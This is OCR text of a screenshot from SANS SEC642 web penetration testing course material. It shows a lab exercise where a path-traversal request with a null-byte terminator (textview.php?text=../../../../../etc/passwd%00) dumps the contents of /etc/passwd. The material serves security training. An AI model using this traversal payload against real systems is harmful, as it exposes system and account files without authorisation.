 Open Source Text File Viewer - Mozilla Firefox
File Edit View History Bookmarks Tools Help
ads.sec642.org/textview.php?text=../../../../../etc/passwd%00
Google
Open Source Text File Viewer
Text File Viewer
Available text files for viewing:
• README
Currently viewing file ../../../../../etc/passwd�:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:
/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false avahi-autoipd:x:105:113:Avahi
autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var
/run/hald:/bin/false samurai:x:1000:1000:Samurai Desktop,,,:/home/samurai:/bin/bash mysql:x:112:124:MySQL Server,,,:/var
/lib/mysql:/bin/false landscape:x:104:116: /landscape:/bin/false sshd:x:107:65534::/var
/run/sshd:/usr/sbin/nologin tomcat6:x:113:117:
Goal 2 complete!
Done FoxyProxy: Disabled
SEC642 Advanced Web App Penetration Testing - © 2013 Justin Searle, All Rights Reserved